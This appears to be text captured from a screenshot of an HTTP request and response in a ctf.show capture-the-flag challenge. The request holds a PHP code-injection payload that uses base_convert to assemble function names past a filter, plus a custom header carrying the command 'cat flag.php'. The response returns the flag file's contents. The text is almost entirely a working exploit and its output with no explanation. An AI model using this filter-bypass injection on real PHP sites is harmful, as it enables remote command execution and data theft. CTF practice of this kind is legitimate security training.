 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
\n
1 GET /?c=$pi=base_convert,$pi(696468,10,36)($pi(8768397090111664438,10,30)(){333})
HTTP/1.1
2 Host: 60caddb9-5b30-4969-83a1-244bc7e2ef93.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Length: 1
9 333: cat flag.php
10
11 a
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 26 Jul 2023 09:10:12 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 66
8
9 base_convert$flag="ctfshow{7e86f7f7-7f5a-4b99-b875-1ee91bc88
6fe}";